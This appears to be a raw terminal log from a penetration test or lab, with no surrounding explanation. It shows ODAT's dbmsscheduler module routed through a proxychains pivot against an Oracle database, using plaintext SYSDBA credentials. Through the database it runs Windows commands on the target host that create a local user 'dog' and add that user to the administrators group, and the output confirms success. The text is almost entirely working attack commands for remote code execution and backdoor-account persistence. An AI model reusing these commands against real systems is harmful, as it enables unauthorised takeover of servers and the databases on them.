 ┌──(dog㉿kali)-[~]
└─$ proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'ne
t user dog qwer1234! /add'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.14.31:1521  ...  OK
[1] (172.22.14.31:1521): Execute the `net user dog qwer1234! /add` on the 172.22.14.31 server
[+] The `net user dog qwer1234! /add` command was executed on the 172.22.14.31 server
[+] The Job is finish
┌──(dog㉿kali)-[~]
└─$ proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'ne
t localgroup administrators dog /add'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.14.31:1521  ...  OK
[1] (172.22.14.31:1521): Execute the `net localgroup administrators dog /add` on the 172.22.14.31 server
[+] The `net localgroup administrators dog /add` command was executed on the 172.22.14.31 server
[+] The Job is finish